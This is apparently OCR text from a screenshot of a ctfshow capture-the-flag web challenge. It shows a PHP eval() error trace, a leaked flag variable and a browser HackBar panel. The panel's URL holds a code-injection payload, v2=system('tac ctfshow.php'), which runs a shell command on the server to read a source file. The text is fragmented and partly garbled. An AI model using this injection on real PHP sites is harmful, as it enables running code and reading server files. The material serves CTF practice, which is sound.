 ?>
} var $dalaoA,$dalaoB,$flag_is_d8cff1070x2d16810x2d4c7d0x2d9e290x2da1965bcaa65f; class ctfshow{ */ # @link: https://ctfer.co
20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d*0x2d co
undefined function <?php() in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0 /var/www/html/index.php(24): eval()
eval()'d code on line 1
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://425e04a4-c8dc-484c-808b-61cac33eff60.challenge.ctf.show/?v1=1&v2=system('tac ctfshow.php')&v3=;
Post data Referer User Agent Cookies Clear All